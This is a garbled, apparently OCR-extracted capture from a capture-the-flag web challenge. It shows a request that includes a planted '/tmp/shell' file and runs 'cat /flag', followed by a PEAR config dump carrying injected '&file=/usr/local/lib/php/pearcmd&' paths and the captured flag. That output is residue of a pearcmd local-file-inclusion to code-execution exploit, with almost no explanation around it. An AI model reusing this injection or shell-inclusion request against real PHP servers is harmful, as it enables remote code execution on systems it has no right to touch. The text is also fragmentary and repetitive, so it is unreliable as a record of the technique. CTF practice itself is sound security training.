 505 HTTP Version Not Suppo
17c2318dcf2e8ab57b5833da.
17c2318dcf2e8ab57b5833da.
不安全
17c2318dcf2e8ab57b5833da.http-ctf2.dasctf.com/?file=/tmp/shell&a=cat%20/flag
#PEAR_Config 0.9 a:13:{s:7:"php_dir";s:66:"/&file=/usr/local/lib/php/pearcmd&/CTF2{da7de822-52cf-4a7c-bcc3-12ef53d8452c}
CTF2{da7de822-52cf-4a7c-bcc3-12ef53d8452c}/pear/php";s:8:"data_dir";s:67:"/&file=/usr/local/lib/php/pearcmd&/CTF2{da7de822-52cf-
4a7c-bcc3-12ef53d8452c} CTF2{da7de822-52cf-4a7c-bcc3-
12ef53d8452c}/pear/data";s:7:"www_dir";s:66:"/&file=/usr/local/lib/php/pearcmd&/CTF2{da7de822-52cf-4a7c-bcc3-12ef53d8452c}
CTF2{da7de822-52cf-4a7c-bcc3-12ef53d8452c}/pear/www";s:7:"cfg_dir";s:66:"/&file=/usr/local/lib/php/pearcmd&/CTF2{da7de822-52cf-
4a7c-bcc3-12ef53d8452c} CTF2{da7de822-52cf-4a7c-bcc3-
12ef53d8452c}/pear/cfg";s:7:"ext_dir";s:66:"/&file=/usr/local/lib/php/pearcmd&/CTF2{da7de822-52cf-4a7c-bcc3-12ef53d8452c}
CTF2{da7de822-52cf-4a7c-bcc3-12ef53d8452c}/pear/ext";s:7:"doc_dir";s:67:"/&file=/usr/local/lib/php/pearcmd&/CTF2{da7de822-52cf-
4a7c-bcc3-12ef53d8452c} CTF2{da7de822-52cf-4a7c-bcc3-
12ef53d8452c}/pear/docs";s:8:"test_dir";s:68:"/&file=/usr/local/lib/php/pearcmd&/CTF2{da7de822-52cf-4a7c-bcc3-12ef53d8452c}
CTF2{da7de822-52cf-4a7c-bcc3-12ef53d8452c}/pear/tests";s:9:"cache_dir";s:68:"/&file=/usr/local/lib/php/pearcmd&/CTF2{da7de822-52cf-
4a7c-bcc3-12ef53d8452c} CTF2{da7de822-52cf-4a7c-bcc3-
12ef53d8452c}/pear/cache";s:12:"download_dir";s:71:"/&file=/usr/local/lib/php/pearcmd&/CTF2{da7de822-52cf-4a7c-bcc3-12ef53d8452c}
CTF2{da7de822-52cf-4a7c-bcc3-12ef53d8452c}/pear/download";s:8:"temp_dir";s:67:"/&file=/usr/local/lib/php/pearcmd&/CTF2{da7de822-
52cf-4a7c-bcc3-12ef53d8452c} CTF2{da7de822-52cf-4a7c-bcc3-
12ef53d8452c}/pear/temp";s:7:"bin_dir";s:62:"/&file=/usr/local/lib/php/pearcmd&/CTF2{da7de822-52cf-4a7c-bcc3-12ef53d8452c}
CTF2{da7de822-52cf-4a7c-bcc3-12ef53d8452c}/pear";s:7:"man_dir";s:66:"/&file=/usr/local/lib/php/pearcmd&/CTF2{da7de822-52cf-4a7c-
bcc3-12ef53d8452c} CTF2{da7de822-52cf-4a7c-bcc3-12ef53d8452c}/pear/man";s:10:"__channels";a:2:{s:12:"pecl.php.net";a:0:
{}s:5:"__uri";a:0:{}}}